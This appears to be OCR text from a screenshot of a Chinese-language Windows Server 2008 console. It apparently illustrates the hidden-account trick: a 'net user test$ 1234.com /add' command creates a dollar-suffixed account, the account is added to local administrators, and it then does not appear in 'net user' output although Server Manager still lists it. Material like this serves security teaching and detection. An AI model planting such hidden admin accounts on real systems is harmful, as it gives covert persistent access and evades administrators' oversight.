 服务器管理器
文件(F) 操作(A) 查看(V) 帮助(H)
服务器管理器 (WIN-2008
角色
功能
诊断
事件查看器
自定义视图
Windows 日志
应用程序和服务日
订阅
性能
监视工具
性能监视器
数据收集器集
报告
设备管理器
配置
任务计划程序
高级安全 Windows
服务
WMI 控件
本地用户和组
用户
组
存储
Windows Server Ba
用户 4 个用户
名称 全名 描述
Admini... 管理计算机(域)的内置帐户
Guest 供来宾访问计算机或访...
mpy
test$
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator>net user test$ 1234.com /add
命令成功完成。
C:\Users\Administrator>net localgroup administrators test$ /add
命令成功完成。
C:\Users\Administrator>net user
\\WIN-2008 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest mpy
命令成功完成。
C:\Users\Administrator>